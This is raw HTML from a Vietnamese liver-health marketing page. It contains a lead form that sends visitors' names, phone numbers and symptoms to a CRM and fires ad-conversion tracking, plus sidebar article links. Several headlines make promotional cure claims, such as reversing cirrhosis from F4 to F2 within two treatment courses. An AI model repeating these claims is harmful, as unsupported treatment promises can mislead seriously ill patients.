<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10518_0_696e14932be1e  normal " data-unique="jnews_module_10518_0_696e14932be1e">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_10518_0_696e14932be1e={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10518_1_696e1493325ae  normal " data-unique="jnews_module_10518_1_696e1493325ae">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" class="category-trai-nghiem">Trải nghiệm</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html"><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Từng bị bác sĩ cho về nhà vì “gan xơ như quả mướp, bụng trương phình, không còn hy vọng...</p>
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/viem-gan-a-la-gi-ban-co-biet.html">
							<div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/viem-gan-a-la-gi-ban-co-biet.html">Viêm gan A là gì? &#8211; Bạn có biết?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/viem-gan-a-la-gi-ban-co-biet.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/thong-tin-chinh-xac-nhat-ve-viem-gan-c-co-chua-duoc-khong.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="60" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bệnh viêm gan C có chữa được không?Mục đích điều trị viêm gan c" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/benh-viem-gan-tu-mien-la-gi-e1535018469166.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/thong-tin-chinh-xac-nhat-ve-viem-gan-c-co-chua-duoc-khong.html">Thông tin chính xác nhất về viêm gan C có chữa được không?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/thong-tin-chinh-xac-nhat-ve-viem-gan-c-co-chua-duoc-khong.html" ><i class="fa fa-clock-o"></i> 31/08/2018</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/cac-loai-thuoc-ha-men-gan-ho-tro-qua-trinh-dieu-tri-benh-tot-nhat.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="78" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Các loại thuốc hạ men gan hiệu quả" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/thuoc-ha-men-gan-1.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/thuoc-ha-men-gan-1.png 500w, https://loikhuyenduocsi.org/wp-content/uploads/2018/04/thuoc-ha-men-gan-1-130x85.png 130w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/cac-loai-thuoc-ha-men-gan-ho-tro-qua-trinh-dieu-tri-benh-tot-nhat.html">Các loại thuốc hạ men gan hỗ trợ quá trình điều trị bệnh tốt nhất</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/cac-loai-thuoc-ha-men-gan-ho-tro-qua-trinh-dieu-tri-benh-tot-nhat.html" ><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/viem-gan-do-ruou-nhung-dieu-can-biet-de-chan-doan-va-dieu-tri-kip-thoi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Viêm gan do rượu &#8211; Những điều cần biết để chẩn đoán và điều trị kịp thời" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/uong-ruou1-2322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/viem-gan-do-ruou-nhung-dieu-can-biet-de-chan-doan-va-dieu-tri-kip-thoi.html">Viêm gan do rượu &#8211; Những điều cần biết để chẩn đoán và điều trị kịp thời</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/viem-gan-do-ruou-nhung-dieu-can-biet-de-chan-doan-va-dieu-tri-kip-thoi.html" ><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
